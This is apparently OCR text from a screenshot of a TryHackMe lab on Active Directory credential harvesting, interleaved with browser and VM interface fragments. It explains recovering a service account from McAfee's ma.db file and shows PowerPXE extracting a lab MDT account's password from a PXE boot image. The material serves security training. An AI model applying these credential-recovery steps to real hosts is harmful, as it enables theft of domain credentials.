 TryHac
Taking
mecm
tryhackme.com/room/b...
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
»
McAfee embeds the credentials used
during installation to connect back to the
orchestrator in a file called ma.db. This
database file can be retrieved and read
with local access to the host to recover
the associated AD service account. We
will be using the SSH access on
THMJMP1 again for this exercise.
The ma.db file is stored in a fixed
location:
SSH Command Prompt
thm@THMJMP1 C:\Users\THM>cd
C:\ProgramData\McAfee\Agent\DB
thm@THMJMP1
C:\ProgramData\McAfee\Agent\DB>
Volume in drive C is Windows 10
Volume Serial Number is 6A0F-A
Directory of
C:\ProgramData\McAfee\Agent\DB
03/05/2022 10:03 AM <DIR>
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Shell
File Actions Edit View Help
VPN Shell Terminal
Mode LastWriteTime Length Name
-a---- 6/15/2022 4:00 AM 12288 conf.bcd
-a---- 3/3/2022 8:54 PM 1098 LICENSE
-a---- 3/3/2022 8:54 PM 98573 PowerPXE.ps1
-ar--- 6/15/2022 4:08 AM 341899611 pxeboot.wim
-a---- 3/3/2022 8:54 PM 2144 README.md
PS C:\Users\thm\Documents\TeneBrae> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
PS C:\Users\thm\Documents\TeneBrae> cd C:\ProgramData\McAfee\Agent\DB
PS C:\ProgramData\McAfee\Agent\DB> dir
Directory: C:\ProgramData\McAfee\Agent\DB
Mode LastWriteTime Length Name
-a---- 3/5/2022 6:45 PM 120832 ma.db
PS C:\ProgramData\McAfee\Agent\DB>
HACK SMARTER
Right Ctrl
10:23 PM
6/14/2022
1